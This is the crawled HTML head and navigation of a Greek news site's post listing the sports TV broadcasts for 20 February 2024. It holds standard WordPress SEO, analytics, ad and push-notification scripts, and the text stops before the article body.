

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/
body_size: 25395
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Οι αθλητικές μεταδόσεις 20/2/2024 - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Οι αθλητικές μεταδόσεις 20/2/2024 - newsique.gr" />
<meta property="og:description" content="Αναλυτικά όλες οι αθλητικές μεταδόσεις: 09:00 Novasports 6HD Μαρία Σάκκαρη – Έμα Ναβάρο Τένις 19:00 COSMOTE SPORT 8 HD Λοτζ – Μιλάνο CEV Champions League Γυναικών 21:30 COSMOTE SPORT 6 HD ATP 500 Ρίο ντε Τζανέιρο 21:30 Novasports Premier League Μάντσεστερ Σίτι – Μπρέντφορντ Premier League 22:00 COSMOTE SPORT 3 HD PSV Αϊντχόφεν – Ντόρτμουντ [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="ΑΘΛΗΤΙΚΕΣ ΜΕΤΑΔΟΣΕΙΣ" />
<meta property="article:tag" content="ΜΕΤΑΔΟΣΕΙΣ" />
<meta property="article:section" content="MEDIA" />
<meta property="og:updated_time" content="2024-02-20T09:04:30+02:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg" />
<meta property="og:image:width" content="1150" />
<meta property="og:image:height" content="764" />
<meta property="og:image:alt" content="Οι αθλητικές μεταδόσεις 20/2/2024" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-20T07:54:08+02:00" />
<meta property="article:modified_time" content="2024-02-20T09:04:30+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Οι αθλητικές μεταδόσεις 20/2/2024 - newsique.gr" />
<meta name="twitter:description" content="Αναλυτικά όλες οι αθλητικές μεταδόσεις: 09:00 Novasports 6HD Μαρία Σάκκαρη – Έμα Ναβάρο Τένις 19:00 COSMOTE SPORT 8 HD Λοτζ – Μιλάνο CEV Champions League Γυναικών 21:30 COSMOTE SPORT 6 HD ATP 500 Ρίο ντε Τζανέιρο 21:30 Novasports Premier League Μάντσεστερ Σίτι – Μπρέντφορντ Premier League 22:00 COSMOTE SPORT 3 HD PSV Αϊντχόφεν – Ντόρτμουντ [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg","url":"https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg","width":"1150","height":"764","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/","name":"\u039f\u03b9 \u03b1\u03b8\u03bb\u03b7\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03c4\u03b1\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 20/2/2024"}}]},{"@type":"WebPage","@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/#webpage","url":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/","name":"\u039f\u03b9 \u03b1\u03b8\u03bb\u03b7\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03c4\u03b1\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 20/2/2024 - newsique.gr","datePublished":"2024-02-20T07:54:08+02:00","dateModified":"2024-02-20T09:04:30+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u039f\u03b9 \u03b1\u03b8\u03bb\u03b7\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03c4\u03b1\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 20/2/2024 - newsique.gr","datePublished":"2024-02-20T07:54:08+02:00","dateModified":"2024-02-20T09:04:30+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"19:00 COSMOTE SPORT 8 HD \u039b\u03bf\u03c4\u03b6 \u2013 \u039c\u03b9\u03bb\u03ac\u03bd\u03bf CEV Champions League \u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03ce\u03bd","name":"\u039f\u03b9 \u03b1\u03b8\u03bb\u03b7\u03c4\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03c4\u03b1\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 20/2/2024 - newsique.gr","@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/#richSnippet","isPartOf":{"@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Οι αθλητικές μεταδόσεις 20/2/2024" href="https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Foi-athlitikes-metadoseis-20-2-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Foi-athlitikes-metadoseis-20-2-2024%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769360470' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/421454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=421454' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/","name":"Οι αθλητικές μεταδόσεις 20/2/2024"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/media/","name":"MEDIA"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-421454 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
